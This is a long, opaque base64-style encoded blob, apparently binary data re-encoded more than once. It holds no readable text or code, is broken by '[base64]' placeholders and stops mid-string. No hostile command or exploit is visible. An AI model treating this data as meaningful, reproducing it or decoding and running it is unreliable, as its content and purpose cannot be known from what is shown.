DrCtcO/EsO9w4fCoMOHw5bDoMOGP8KYAjbDl8KkNMOiHCvDisKowqR2w4rDl8OPwrTCnDLCoSzCjMKmAyPDmgHDklB1w5PCmcOrw6FrwrPCq8KRMcKdwoXClMKgwp9NbMKLw6HDjAXDvmjDjSnDhjHDlcODdMOEwqTDrMODwq3DgMOkw5/DhVrCpsOsDcOcdBTCucO6KsKkw6YeGEwQFMKjf8O7aFEfVX7Cn8Kew5bCpcKpwo8Uw4xfH3HDpSTDlF7Dr8KuwqPDkV5Kw7txDGYGw5vDsmzDkg9QWG/[base64]/DhcKTw6RcBMOoaMKLe2vCoCjCmx4yLBjDs8OVwoMtLG9kwrfCt3cQQHvDh1UiasKtWFMHw4XCtx/DplMnw7srwoNYDG7DjsKnGQpWFRABw4/DqyQswrTDqMK2AgLCpcOTw5nDq2HDskPCusKMwoPCu8Kewp0YasOgwpfCi17Cu2TCk3/CowAxwotxw7DDrD/DtzAAG8KOf8K6wo1iw55LSiXCvRZ7wphJAcKhAjtHw6k/wrBUwo54w57DqcOcw77Dg8KVwo8Jw4pqw6rDicKmWz/CrcOON8Otwr5wSsKfUjM3w6Rcw7vCicK7MjFnwqB2w7bCm1Rqw4NdGAtzfMKWCifCuMO5wqzDhGPCnjkYS3oMM8KYE8OjwpXCuXteSHDDq8K4E8OSA3MvK1h4w4vCuRMtAnQFw7PCt8OCw4ALwovDv3RDHyMOw5XDmTsZwpnDlMO/w5Ygw40xIFjCisO5aMOuw4dyJMKhw7l+MjbCu8KIIsO7YcOXICfCszDDnVnCq2HDp8O5HMK2cMOESgDCpibDiDLDp8O4wrnClsKGw4YmX8OOw7BnElzDqFPCljjCimzCtlYHY3zCksOEw4PDk8K7wqfCtVtucGzChnBHccKbwqXCtsKPwrTDuSfDlhgYdncJKHVnd3/Du2bChMKpwpzCtMKmKMKEw6nDocKGWUXDiDHDq07DkMKLLMKawq3CucK3w5TDiMOiBSNUw7lOwpfDlwpgwqHCtcKIw6gaw5EXwrjCjsOeJDzDn0HCosO8wqt1w4cuS8K5w7zCgEnDvsO6w7/[base64]/[base64]/[base64]/DpMKowpdrw7LCjgjDnDDCucKYwoLCosOowp3CqcOyw5PCncKTYDk/[base64]/w4MyX8OgwrDCkXBkSsK4wpHCgMO1VcKtQcOcchTDl8KzwrAKw6p4wr9lX8OAwoxow7PCvsOGSsO9MErCj8K7wpzDncKCasOEB8OTw6gWwpIAS3oswp3DocOYwprDnxnDhMO+wrhaw5TDvmLCrBhzPcOlwoXDkiF9BkHCs3Q/OsK1AMKiWsKSH1zDqhtTwqzCrcKgB0bCvnNtfsOrFMKSwoYHaVPDjxFswo3CmCtWwrnDowpdccK+S8OENGHCtsOQwojDqyTDhVERAMO+w7/DtcO1JRrCocK8BsOvw44Od0bDnV8gw6zDsnIsw65SwrZEwovCq8Kiwo/[base64]/CicKMwocEwq0NLT0DVx7DtwHDqX7CuGXCjMKjQsO/wqvDgnHDpUA4wo5oJcO0aknCpMKjw7TCn8KpA8KdQSB0wqZdwo0Ew7xPwrE4VsObDgI/LgZ7YcOgGljClcOOw4dCwrfDrTNkw591wqQDwoFzUW1cZ2A5KcOdcwzCo3HDosOLW3hXwoDDksOnw6FHwrLDjm1UTlgzw6DCucKiOMOCa8KEw7ZvYV/ChCjCiDRSwrNrAMK+w57DtsKZHcK6SnLDv8OQWsO4HcKfHWzCv8Oaw47CnC3DuiVmwrQ2SMOxwqJCw63CtcODTBDCm8OkwoJSEhx6w7FnfRNKw5g/asOBwovDp8OZTXUeFC7Dh8K4w4fDrnLCkcONWsKjCn/Dr8K6LxPDrRBPOy1dTsKMwqjDosK8wr7DuhIHL8KnLmbCqWkowq1OwqbCtMKyLRQ2FMKNY8KwWTDDvS/DgcOsPnRcP0cpwqTDil/DqFrCqg/[base64]/w4vDvCTDocKJw6hAwrHDhcOZwpLCvwcbHcO6wr7Ck8KkWcKQXSrCqxzDjULDu8OidMKHwqE/wrTDqQMywp1owoLCi34Vw7rDi2vDqMOOwoHDhcKzMMKNcUxew7vDqRAzMMKxw4o5w698wp9TOSNydMOxw7J/BAFawotww7bDjFUjXMO1JhswYy/DmFXDnmBfw719wpXDk8OGOsObeFVEKcOVPMK9w6AYw6liEkHDmSliJsKETnvDmh3DrMOpwroXX8Ksa8OlwrUVwotOw7XCvzwdwol6w7J3ccOMEXcXwpPCj8KdJDvDi8Odw7ArwoZ+w59CQRnDkS/Dk1HDqFg4KQZTdsKREsKYw4EKJjvDk8K2w67CoMK/PVXDjRXDk8OhEcO3Ei3Cg8K4wpgLwrojwrvDgTcrwpnCo07Cu8K0w7kxEgV4w5wWwpDDtcOCfT7ChRPCt8Kub8OHdGxVwqrDjRLCgTUHQ8O0w7xbX8O6YElDwo0UdcO/fcK1WcOSBUoYwrQowqvCqcKiwrvDm8K/wpdHwpjCs8KJTcOLQsOKKmPCnmDDj2PCklsAwpbDk8Oyw5AHwqrCh8KIM8OowoZ2w4HCjMKIwqPDncKIwrjDrlPCuAbDtFVlKMKUK8OgVBhBwq5Bwol5wofDhcO4AibDkmphMsKtIwHDrzA3AMOgwqXCj8O7wrjCvMO8CU/DhcOkw5cgw6DDsEbDth8twrnCkl8kwrLCj8KjA8OOw4nDncKwUhEYwovDm0YBGsKDwqAMTsKZw7YCQllJCMOzF8KKcmLDnQVXw54Mw7LDocKJw7EJR8OKwprClMO8wpjChFXDo1kxwozCrsK1w4DDpMKHUMOgwpg2A29XTsOyw7vCsAhfPDDChcOFWVBpwp/DshxuwrFEDcKRLcKWIsOyShYDdMONwrHDoFc8w6cKM8KqwrwrX3vCvMOZwoDCp8OjS8OlfA/DsThow6Ahw65hZE3DnsO0XsOewp8AP8OgT2XDtsOZw7vCjFU9w5hTBcKRwo4XfcK4UUFxw5sLwqvCp8OywoRewqA1w7YofDDCksK8wojCgcOZwr08O8O8wqLCj2kBw4TCpcOgw6jDiws2A8K6w4k/[base64]/bsKgQ8OqwoDCrsOyNsO2wr/[base64]/CvmMOcR5Tw4rCun0iwoMvHMObecOAMA40GwJPwoHCoUNZwrLCmknCtkjDvMKoV1TCm19ALcOyw65+w7MjI8OnN2UaU8ONQcKtw45yw6saFg1JdcO2wqHCo8O0J8OdFh/Cu8KxB8K5wpHCucO5woFLw5fCgsOuwplQJmwxw7fDtsO9XlXCrsOzHsOewpUBT8OIUExKZzHDhcK7dcKBwrjCgcKKe0rCkwHDu3bCqRpQb8OMBcOvwrLDm8O5woVBwqEGTDtkOsOqwoARMMOlTVDCoMKISBHDnScxB2BkEw/Cp8KOwrJ8AxjCncORIGLDshHClsKBw5x4c8OwwrDChsKuMMOSHWvDisKcwocqwoTCmcKIw7HDvVzCg3Aqw48TwqYTw4rCn8K5wovDkMOGbsKLa8Ouw5NswonDqsOswqtUw7nDpgtHOcOJEcO3Q2/Cm8KAFUTCuMOiw6MAw7JXwpAGP8OlN8Kyw7MKw73Ct13DrMKtwpvCtMOjNyY6w5VTRMOeJcOKAcKpasOqUiDCjR89wpnDjMOHwr7ChmJjVMKhVRsGfsKQwr17wowpaFjDrxUAw695wpbDicK1w7ssHsKTwpzCicOwCHLCvsKhw7MUw6l4w7k0NsKCw4hrw7lRBBjDpQ/ChsOPw7Q4w4oGw4fDnMKqOcOVeTzDlMOkHMOrD2zCusKcLj/[base64]/CscKHLCIRwoTCp8KUw73DkVjCl8OPC8OLdS42ESdyYMOKwofDgGRyWQPDnsOwwoLDosKKOMKfw5JiMA/CjMOffzYZwpTCscO3w6cpw7ZDw6HCisOkFXEsd8OHOsK3w5PCpMO5BcKcwp8oFsOPwovDjAcEf8KtY8K0M8OcbMO8CirDp8KObHV2ZD5IwoIVKVtbfcOPwqFPYVdTw4ASw5XChAzDtUlzwoRqVC/CqcKwwqcyEcOuwrEKwr7DsQzCsCsjK2fDlcOpJsOgGjfDhRnDh2Auw7nCqRdxJcOBw4RkTmvChcOTwp3DncKTw57ChMKpCMOYLMKODMOFZsO0w6lDSMKAKCs4wpPCg3LCssKOGMOew4gXaMObG8Onw7Rqw4o7woPCsMKoWiXCuzvCkAIowq3CuVXCrMOVa8OawpM/R8K2HSRnwo0ZRMOmVw0+aR0aw6nCsMKnw4fCh1Qof8KywpFIM2TDtwYJXsOHLcKDwpFgwqUfw7RDwqXDlcKwBMOoDcKswo/DpxrDs3s0wqTCvcKMAcOeYsKlTcODZcONMcK4asORIjNyVMOpACdSFHsfw6tkE8O5w5zCu8Ouwr7CtETCnhzDl8OsacKoRnNOw5JjMxVsC8OSw6QyHcOhw5/CsMOsLXsAVcKPw6vCrkJuwo3CowfCtyodw61xNT4Rw57Dk0VBZG7ClRRowr3ClQTDkH0Bwq81EsKTw4/CvAfDjsKRw5JXwovCiVBvwqBiRcOfUMK4SMKJcm/DlyNyM1AkOcO0Hw4aw4zCmE3DsMKqw4TCqcK7Wxggw7dLwrxqZFQawrPDvTbCtsO3IVHCt27CjkTCg8KtMFkhJiwdwojCh8OuNMK1wofCvcKCKsKgfsO8RjrCk8OnPVfCn8OXOUNFwqMAaAwTwrJXwqwvLMOXwrVBw4jCvMO4wrcXMhDChXhtK3DDmB/DhsK/w5bDu8OiH8O8wpLDhQZKw7pnRcKCw4VeIHrCnsK3XcKmw7MDwq5DfVwCJcOkw6HDrMOdT8KxCcKKw5rCphx1w47CvMKnE8KrBS7DhVUgwr7DlsK5worDqcO4w7hPAsOkw5s+MMKkMgQSwrjCsXEvQGsjOTnDtUnDsgNsdBLCmMOBw5N5W8KOIBBpw440UsO/wqdFw5vChzRCeMO0w4ZyY8K+woAZbz5hw54Zw58RwpzDscO7w4fDhV0nwpYCw4vDiBgYTMOJwoRZd8KdB2LCqBvDlUItWsKPdXzClSxlHMKtB8KAw43CskTCvHMcwrQNwpZLw7VOw7TDpMOQw4vCg8KXWR/DvwAmTmdUVBsHwoocwoQhwox9w7h9BF/DqTXCt8KRwq9Hw45Hw4/CrGQfw7nCqyPDjcK5w4rCo3TDrBPCscOhAD5YDcOkw5d4wr3CuMO+wpFtwoV2w40NF8OEwp3DjsKkSlHCtcOvwrAVw4TDtjEDw4TDtMK7LFE+fAvCiB9NecO8azvCocKVwpjClXLDmMOew5DDisOrw4cKN8KScsKbD8OfwqfDu0RgwoFZwqbCsnkWOsK/Q8OVVw3CuGc5OcK+wqrDncOzLSwZfEDCq1zCqGvChGQjPsO9QcKmWmnCs1/CtgrDpUTDvMK6WMOnwqrCssOdwqosMCfDicOPD8O0woTCgMKxI8K4dilLRGPDscOxM8OcCE8Kw5BRw6rDjRoJw5bDlMKaw6M6w4gMCGEPLClmwqE+wrzCgXVoQ8Kew5LCiT0LZibDrTV3LMKqcsOxUzbDk8OWwrI5B8KvCAxzw64zw5HDssOILRPDj27DrcOdQH0Vw7/[base64]/QEQ7wrrCucO5LMKjGAoWA8OTw47CtAnDuXYgwr/DvMOewqrDscOHw6jDrcO6woYOw4fDiMKQI8KBw5TCuw16w7UAU3zDv8KNw7/DicOZG8OicA3Ds8OES0bDoFTDosOAw6stVsODwpjDslbCiMOZMQZYJMKxbMOqwrbDu8KOwpMtwpnDnEYhw4TDksKvw7N5FMOPYMKWTFfCmcO/LMKmwr0qGEYra8KSw4YCwpIjHMOYAMK6w7DCgyfCjsKBKcKpS13Dr8OqZ8KdOsOuw4BSwo3CrMOQQTAMb8OEdBM/[base64]/Dm2N5bsKFHWsHwq9Qw4IWwrTCvhYMT8OCw6drwpHDg8OmwovCkx54BE/Du8OJwpoAw7/Dlh9FAMOWOsKvw6MHw74qaS/DncOHwrPCvCUBw6PDgUkZw5PClBMhwqvDglt9woF/OBzCjlnDmcK9wrXCgsK8wppkw5/CocKpTEHCv8KnaMKmw4RrwrE8w4XCvCsPwpguwpbDsghqw4PDucORwopmQC7DmlUjw6/DnWzDvXTDo8ORM8KVcMO/w4zCncKqwrnDicKhIsK/w47Dv8KAw6luw6JXQyofYWkfY8OMawfDpMKQfcK/[base64]/Dh3HDiMKgw4vCpMOTwoXDkCEcDxclwpY9URrDqMKxw5Ydw7Iiw6M6wrTDnMKlLzgew6Fqw5PClmbDnsKDI8OoCcOKwoXDr8KYdxoCwp1MR3A4BMKHw7DCkTPDusOPwoUbUcKpKR0cw6vDpFLDjinCrHjCr8KvwoBJe8K/wrrCk8K8Z8OUwqF+w6bCqkzDu8ObaMKSwokAw4Zdd1pNwprCjcOWE2xBwr44w67CmXBvw4wILm8uw5wow7TDtcO8BB84RSzCqsO3wrlnTMKJwpnDvcOoA8KAe8OOE8K9GTDCm8KbwrXDgsOzBT8mVEvCtVhnwqXCuCHCr8ObFcOAK8OBUF5yAsKVwq/DkMOjw6cJHcKeQcKxQ8OLFsKlwpoZwqonw4nCqGlWwrHDtC4uwpbCgmw2w4zDnH9vUWVZTMKNw5JDMcKxPsOGSMOaOsO/UGcEwot5ER3DmcK6wozDtUzCp3chw7JCKMOqAsKPwozDlFJaUcO8w7zCsjNCwoHCj8OOwpprw4/CrcK5IDnDkMOpXGYEw5rCrsKGwpAVwo42woPDkF8mwqHDoEMlw5HCg8OhZsK6wro4BcK2wpFgwqMUw5HDjsKhwpRCH8K4w63DhcKJwoF0w6fCtsOLw7rDu0/CpDMxHTTDhWZ4BikYL8OQdMOZw40Zw4wnw5vCiA4Iw4VJwpvDhCvDvsKwwrTDrcKyP8OlwrsLwo9YGWBfM8OHw7wQwpPDq8O7wqDCqE3CrcOJMhtbV8KbBkFeUj5lCh/[base64]/wr0wMkAHw7hIXx7Cjg4qw4rDnsKPTjBwwoBCw6cOwprDlDDDmCfCh8Okw6/DgMKeByRoS8KJwpXDqybCoi4yY8OwWcOywocWCMK4wrzCs8KQw6XCrcORTSVmRSXDilfCgsOewozCoSsswp3ChcOQOyjCi8ORXcKsZMKJwovDjQnCkAhjd3LCoDQqwpnChgRZV8KWFsKobHDDrnvCqW5JesOHKMOzworCp2g3w7/Dq8K6w7stJQLDgHlfHSPDnSIFwo3DolrDmmLClS1Mw5sZwqbCmkloEnEKX8KMNE8XScO9w4MFw6IUwpQPwroHM0nDoCcrPMKGd8OSw7vCtMOWwp/CuVkyCMKtw5AqC8KMKnxmfXxlwq8mwrhGwrHDrMKPMMO2w6PDvcONHRYpEgnDhMOXwop1wqpiwrDChzHClsKfw5ZjwoHCm3rCksKdGkZDJ33DhcK3CwA5w4zDiC/CtcODw7hoE1wFwq8/d8KPRMO1w50LwokmAMK0w5DCvMKWEsKwwqNuPCXDtipAO8KVPT3DoWICwrzCtD9Uw6MNYsOKXkvDuizDosOaSk7CrGglw690X8KZCcKTegkuE2jDpHfCsMKpEmLCpmTCuFZTMcO3w4lDw5fDjMKgFRU4GEISRMOQw6rDisKUwr/Domhpw6FDRF/[base64]/[base64]/[base64]/CisOrY8O8wrrDk8Kzw4cWRmjCoBPCpcOvwrbCoi4nwq0dQsOpwqfCvMK3w5rCscK4JsO7KMKEw53DqsOAw4vCmCLCiV4ww43Ct1LCjXRnw7zCozZww5DDgVtAwp/Ct3zDhEvDk8K0KsOLEcKbScOow74RwrTDu0rCrsORw7QPw5gIPlQTwqsPTURvw7dlwotIwqtuw4XClcOxMsODwpDDsMObN8O6AQFsYsKAdg3DmXTCtSDCh8K1X8OJOcOnw4ohw6bCtRPCpsO0wqvCgMOSRmYzwqkRwq/CrcKLw5U/QmABd8OULwXCksO9QmPDsMK+QsKHV0vDvwwKWsKew6/[base64]/CisOqGVdTQG7CtMOpwojDsMOvw7DDuMKXwoVLBlbCucO8dsOWwrfClCxFY8K7w6hPJm3CgMO8wrjDpTvDvMKvESTDkgzCoVdnRcOTHQPDr8Ocw7YJwqTDq1k5AzMnGsO/wpYxWcKqw4JEVkDCn8KuflTDgMKew4ZLw5PDosKow7VxZCk1w7LDpjRbw65zWD9lw7/DuMKSw7LDpMKtwroTwpfClDMHwq/CkcKaNMOkw7Z5N8KcKzfCnlTCvMKfw6HCpFpja8O2w7sJNF4bfUXCusOvV0XDt8KGwqt2w6U7XHnDlBgzwrPDncKSw7TCrcKJw4RBRlkrLl0JUjTCmsOOe2x+w7rCniLCmjoWwp1MwqQ6wpLDpsOrwqQnwqnCnsK9wq/[base64]/[base64]/eRbCucKuBsKea1rDjzliwrkJb2LCvcKqwrbDlsOewrjDgMOHRWQTwqzDkMKfwp0YVljDm8OqfG/[base64]/[base64]/Cu8KqesOfw7srwo85wpMnwrLDtMOnwprDmMKFEMKIfSMjCjNNUcOSwppHwqYqw5A9wrrDlGETbmUJcsKNEsO2TGzCssKFeGwnw5LCj8Onwo7DhjPDvmjCm8OcwobCu8Kaw5YywpPDkcOJw63CsRhLAMKQwq/Dq8Kiw50kbcO5w7bCs8OlwqMLJcOiGh7CiVAZwqLCo8OEB0XDvhNDw6xuWhlMaH7CicOaQSsww4l1wpUgRRZoSWEcw4fDqMKgwp9/wosLKE0vb8K4BDR0KcKVwrHCpMKLYsOSUcOaw5TCsMKrBcOJNsO9w4tRwpowwoDCmsKLw6U9wrZKw47DhsKBA8KmRsK5dynDhMOXw4wzDkfCgsOwHVTCvjrCtmfCjStSaBfChVfDmktANxVPYsOqUcOow6BdOG3CryVDEsK9aTBJwqQfwrTDv8KmN8KmwqnCrMKYw45/w6VEZ8KbJ37DgMO7T8O5woTDvBbCkMKmwoAzCsOZOB/CoMOLHEBQEsOUw6TCqx7DpcO4AWYEwrLDvU7Cl8OIwrvDg8ObeAnDhcKDwpbCplPCmEcZw4zDncKCwogYw686wpzCo8KLwrjDlkTCgcKww5rDinZqw6t/wqQGwprDvMKRW8OCw4lxD8KJYcK3UwvCmcK/wqoKwqbCpj3ChmoBWA3CtQQLwp3CkBA7aHTChC/[base64]/DoMOjIXJGw7QiVMKMGsK3bwsZwrA5d8OnwpXCusKMdUzClMOdNi8YwpAOACtWRMO9wrTDvHtjb8OJw7XCssK4wpjDuAjDl8OTw5/Dj8OLZsOfwp/DrMOpDsKAwq/[base64]/CiUvDmV3Dgh9vNR/[base64]/CpjLDiA/[base64]/CqcOGw4Q6wpvDvsKXwqvDrDQXwrcWDX7DrwctwoDCuRPDhV91wofDqF7DkDbChMKkw5EGA8Oaa8K/w7/DkMKpXlgsw53Dt8OxCBU3dsOdWz7DlSAsw5PDkUl6Q8Odwr1IViTCnklDw4vCi8OQwqk9wqFSwqnDvcO8wrtzCEnDqBdgwpVJwoTCq8OWVMOuw43DsMKNJCNaw4MgEMKAAQ/DvXYqQFPCtsO5T0LDsMOgw7vDjjQAwoHCocOFwrMlw4rCgsOPw5LCuMKbL8KnfUhkUcOGwqMzaVnCksOEwpXCm2nDpsOSw47CiMKvZnZXQhzCmWfCgcKbF3vDrTLDiFXDhsKQw5QBwo5cw7/Dj8KWw4fCkMO+dG7CqcOTw4pRU1sUw58oPMKlGsKFP8Oawp9QwrfDgMO6w7JLcMKiwozDnxgMwp3DpcOTXMKRwoo7ccOUa8KxOMO0acOJw73Dtl7CtsKKH8KxYjbCvynDmU8Mwqd6w5/[base64]/CqkPDtcOfHgAgw5DCl1/DlHQqbzPCscOnKMOswrnClsKXJMOVw5XDh8Kvw5VrWE8hVmgpVycew6bDjMO8wpnDt3AEdiU1wqnDiQpEUsK5V2omaMOSOnUTXSvCocOLw7QIFVTDq2jCn1/CtcOQfcODw6ESdsOjw4XDuH3CpiXCuAXDj8KyDEsSwrZLwqfDqHDDuzs5w5tvbgQaf8KyBMO0w5HCn8OLJF7DtsKUVsObwoYqesKIw7YIw7LDlF0tTsKlZC1oUcO+wq86w4rCpgHCqEgxB1/[base64]/CjMOTHTTClMOhwo3CnG/CjcOED2sEEsO+wqDCtGxPwp7DscOiVsOmwoUBBcKLSUnCgcO8wqfCuQnDgBsJwrMgTXdSwqLCiwhuw4dHw7HCisOlw7TDvcOSKFAewqFRwr14N8KwemjDnBPDlR5Ew7/DocKnBMKIP39pwq5awqvCqSgLcj0yejFxwoDDnMK+N8OHw7PDjsKGd14/LjBFNUTDuhLDhMOAUG3CrMONR8KtV8OJw7gBw54ywpzDvV9/KMKawqkPa8KFw67CnsOcFsOfbhfCrcO9cwnCnMK/EcOVw5PDh1XCkcOQw4XDvkXChBXCulbDpwQuwrUMw5MLT8O+w6UoWRdcw7nDhirDtMOYa8KvPkvDocK7wqrDomcaw7gUdcOpwq8aw59YccKHd8O4wolzOW8aFMO0w7VjScK2w7TCpcO0DMKQB8Ogw4HCs0gIEhUsw6MsD17DmXnCoUh6worDl3p4QMKCw5DDocO/wr9Dw7vChBIDKMKCCsKGwrlKw6rDt8OWwqDCs8Kaw7vCtMK0MmjClQFYTMKXAA5pb8OJGsKRwqbDgMOragjCr3jDlgzCgDFKwopMw5oDCMOgwo3DgHsiP1o9w6MrGyBGwqPCo0F0w6kkw5Vsw6V3AMODe2k/worDimrCucOMwr7CicOWw5BXPXrDtXQVw4jDpsOQwr83w55cwq3DvWTDn1jCg8O0aMO/wrYTRQN2fMO+WMKSbShIf2BDesO/[base64]/wos2w7NecMKpN8K5Lg0COy8xw4wSw6bDihrDnH8nw6vClMOlQwMefMKtwr7Cg3lmw4wVVMKkw5XDnMK7wqHCt1rCgVcYSX0RScONP8K9bsOtdMKGwqlCwqNWw78tXsOPw5JJfMOFbjN/XMO4wo0jw7bChD4/UyMWw6pswq/DtTNUwpnDjMO3SS8+GsKyGXDCnjPCs8KBfMO7L2zDgDTCnsK/csKYwo1wwrzCjsKmK0TCscOfXT9Sw75qRCHCrlDDpDvCg33CvXM2w58cw6wPwpdOw403w5LDgcKsUcKwesKjwqvCvsOXwqhfZMO2ECLDk8Kgw67CqsKvwqcdJizCrkPCrMOtFh4bw53DqMKiCQ/[base64]/CpmnCp8OCfXk8QMKYNUdPFUXDsn1BAMK+w5I0TcKcbGnCiR0KDAfCkMOiwpPCn8OPw7DDi0DCi8KYJGvDhsOhw7jDj8KHw4RjJHEhw4RvCsKOwpVYw4k+H8KZLAPDosK/w43DiMOSwovDiRBvw446HcOnw7LDryDDpcOcO8OPw6tow6kww4VnwqxeaFPDk0MKw60vY8O+w5lhMMKebMOFLXV/[base64]/CkcOCRcKBdsKeHcOlQHjCosOiw5fCrSwlw7fDocKEwpLDqRl1wovCocKYwpJfw4p7w4PDvRkUORjCusOKQcKJw69dw5nDmTTCokwFw4lxw5/CimfDgjdSFMOnGlXDpsKTAhDDoAcjEsKWwpLDkMK8XsKHPE1Ow4NVZsKOwpjClcOqw5LDnsKoGTRhwqzCpi12I8Krw6LCoAUZMifDpsKrwqAbwpDDg1ZgW8KuwpbChWbDmkFWwpzDhsO6w5/CoMOzw5xgZ8O/RV4VcMOWR0tvGhVnw63DhRx7wohrwqtOw7bDqS1lwrjCmAkYwplJwoFbXTnDjcKwwpVtw7tKNCZOw7V/w4TCg8KgCgdLBmTDsmPCjcKpwprDkz8qw65Lw5/Di3PDpMONw6LCnXY3w59+w4NcecKmwoHCrwPDuH9pO0NCw6LCuCLDkXbCuzN0w7LCpxLCrW0Jw5sZw6zDiRTCtsKCdcKtwrXCi8Osw5UTFxpww7Nxa8Kbwp/CiFTCk8K6w4UHwr3CscKUw4zClilbwqzDgyxYDcKNNgIhwpDDisOiw4jDljdfecOxJcORw6ZiUcObA35vwqMZTcOPw7JAw5okw5XCpnY/[base64]/[base64]/DlExkw6bChcOowoRCworCqWrChXvCl8KpSMK6JMORw7o9wpF0wq3DlcOPZUN3Uj7CisOcw5lSw4/Dsxk9w6IkFcKZwrvDnMKPH8K9wo3Cl8Kiw4NMwoh1OQ5uwo4ZBiTCtA/[base64]/w4DCncO2w6NSfSHCmUUiw5ZTw7Aqw79fwr4Ew4jCu8O+w4AnUcK3PybDqsKmwqZuwqfDgF/Dg8OnwqYVB3BQw6PDv8KvwpllVj5Mw5XCjmPCtMO7d8OZw6zCh39GwpE6w4UdwrnClMKSw6F6RwjDjhTDhFHCmMK2eMK3wqkyw6HDgMO7JA/Cr0DCj0PCvFrCoMOCdMOgUsKdeFHDhMKJw4/CmsOwUMKgw6XDosOkUMKTP8KiJ8OVw55eSMOdOcOnw6/Ck8K4wocxwqwYwqIAw4AEw6HDhMKYworClcK/aBgEIShdd1FUwoEZw6LDscOew4jChE/CjsOOYiwewr1FMWwYw4VRUEvDuCnCpwQywpRaw4QLwp1Ew54XwrnDijR5cMORw5fDsCRRwo7CjWrDiMKIfsK6wojDusKTwrfDo8Oow6/[base64]/CjXbCtsKuw5s8wqfDisKqTxzCgcOhwofCsG07LMOfw78uwpTDt8KoKsKTAR/DhjTCulnCjDwhG8ORSwnCm8Kuwoltwp0dM8Kawq3CpWrCrMOvNl7Csng/AMKYcsKHGE/[base64]/DnMO5wqhhwozCqz/[base64]/CnEnCizsKw4TDkcKHOsOmwoXDiDHCvsKxeMO2MjZtDcKOCxRIwqUIwrk5w6hPw6Qnw4VnZ8O6wr1lw7fDh8Oww6ImwrDCpnMHdcKmd8OFe8KUw77CqAoJQ8K4asKnenDDj0PDkVHCtFlIVg3CryMDwojDn03CpC8XAMKXwp/DqMOFw77Dvy8hMcKFFDZEwrNCw43Dj1DCkcOqw5Fow6/[base64]/DlsOcw67DjMOXeMKGw541wpEIcRcOdzUkG2/CjytYwo04w7vDhcKtw4HDssOjEMOvwqopV8KhR8Kgw4HCnWQlYyTCuz7DuGPDk8Khw7vDq8OJwrJBw7EjezbDsi/DvHfCohDDl8Onw7FoHsKYwo98e8KhM8OxIsO9woHCvcKyw69XwqhUw6bCnG9vw7svwoPDlBB+YcOPf8Ofw6bDisOCczQCwoPCmjBcfxlhPDTDscK1c8K/[base64]/DsHDDnsOUPhzChsK/[base64]/[base64]/CmsOaVEPDmUDCgcKofcOcA2MRasOIw7JffMOlTAfDpcO1BcKfw7tywqM0QFvDkcOcUMKSc0HCtMKpw7h1w6gkw5XDlcODw41FEkUqWsO0w7ARFcKowpQPwrIIwrEWecO7bSDCtsKDKsKBecKhZ0fCpcKQwpLCusOkGVBhw53DqAE+JwXCmXXDkTBFw4bDji/[base64]/DuMKTwpTChx0IG8KrCgYSw43DvsKqdsKDYsKcwqFSw73CsAM0wq47VHvDuXkMw6twAkLCkcOXbjxQRVzDv8OMZwzCpWbDjjB7ZAx8wr3DmW/DmGB9wpTDgDkYwpUCwpsUAMOuw4BFFlfDgcKpw71iKSwYHsOQwrDDkUsFbzvDuTbCgsKbwr5Tw5DDuDXDrcOjAsOWwo/CssOPw7tyw6t1w5HDpcKVwppmwrpowqjChcKSAMK/OsKmQE1OGsKjw5fDqsOga8KXworChHLDs8OKShjDpsKnESd+w6Z7OMO/bMOpD8OsZcK9woDDvwB5wotowrsYwoUzwpjCtcKmwqXCj2HDqFbCnUN+OMKbXMO2wqtww4fDvjrDvcOBcsOMw4MeQRMhw4Ybw64/SsKAw6U7Ei0fw5fCuHwrZcOMBknCqhZXwqsjeAvDq8OUTMOuwqLDgDU/w6rDssKLcSfDq2l9w70xDcKYVcO6XlVrA8Orw5HDs8OUYC9kfQsGwojCozPCrkPDuMOIUjUhI8KpHsO2w49OLcO1w43CphLDhyrCkzHCnRx6wrBCV3B3w4/Cu8K1UDzDoMODw5nCsXJdwo0nw6/Dpg/CoMKCKcKmwrPDucOFw7LDjHPDg8O3wpdXNWjCjcKfwpfDni9pw75JPRPDpSZibMOBw4LDiAJHw6d6IULDucKjLEd+cUo/w5PCoMOKUEHDpjZ+wrI6wqTDicOAQsKvIcKaw7tkw4ZPN8OnwpXCvcK+Fj3CjVXDrTIpwrDCuCVXGcOlWyNXYkNFwoXCt8KJKWxedAnCrsO6wrBwwozCpcOSf8OLQMO0w6vCkSZhFF/DsQQfwqQ9w7LCicOvHBp0wrDCgWtow77Co8OOK8O0f8KnaQZ/[base64]/ScKNe8O+w6RmA1B/woFqwoLCq8OHHVrDusKga8OkWcOqwofCiwZTccKNwphUT0vDuzHCmiDDkMKwwpVMNWDCpcO+w6zDvgBtRcOcw6/Di8KtSHbClMOIwr86BkFWw6Eww4HDvcOed8OqworCmMOtw78yw6oBwpUOw4jDm8KDTMOkYHDClsKqAGA6NyHCtng0dHzDtMORe8Odwr1Qw7Nbw5Uuw5XCo8KIw71vwq7DuMO+wo1Hw6/DrMOVwootI8OULcOIUcOyOWBbGhzCs8ONI8KMw4nDo8K6w7DCoHo/wrTCtmZOAF/[base64]/wodTNcKPw6fCmMKGw5FKwqXDtHBiwr8NwphdbTQVHsOpCUTDhnbCnMONw6siw550w6BufHInQsK7IV3Cq8KndcKrJEBdYw3Du1NjwpDDk3dMAMKAw75kwrlNw41swqBFeGVbD8O/RsOFw45ww6Bfw7zDq8KxPsKIwo8ECAwRDMKvwqlnLC4IQiYVwqrCmcOdG8K6G8O9MD3DlCnCq8OoXsKTaBwiw4bDkMOzGMKjwpISbsKVeE7CpcOIw6DCi2LDpS1qw6TCr8O6wqo7R3kzPcKMAUfCjhHCtnAzwqrDpcOEw7jDvBjDuQBDADhPWsKlwrU/[base64]/DuMOXw7nCocOGwpHCoBVww6zCvMKkwoFcwqbCnjt3wqLDhMOxw45Ow4gsJMK/JsOlw7/DpVF8eA53wqbDncK8w4bCqVLDuE/DlCrCrGDCoBbDhUxcwrgXQx/CgMKuw7nCp8KzwrNzGQ3Cs8Kbw6zDukNIP8KMw4PDo2RewrNuKlMxw5w/AXXDmFMZw7VIAlh/wp3Ct3Efwo99NsKfaSbDjF3Cg8Ozw5DCi8KyV8Kqw4gmwq/Cu8OIwrE8M8KvwpvCjsKrRsKrezPCjcOqI1zChFFHLsOQwp/CscOaFMK/L8ODw43CiEnCvEnDijTCql3ChcOFOGkWw6luwrLDusOnCSzDonPCsXg3w4HCrMONK8K/wo1Cw55mwo3ChMOUDcOtCGHCq8Kbw4jDugfCrTHDscKKw64zIsOSYQ4EUsKqJMOeM8K1L3sNHcKuw4AHEmDDlcK2QsO7w7NfwrEPTC98w49cwqnDm8KlL8K2wp0Ww4LCp8KCwov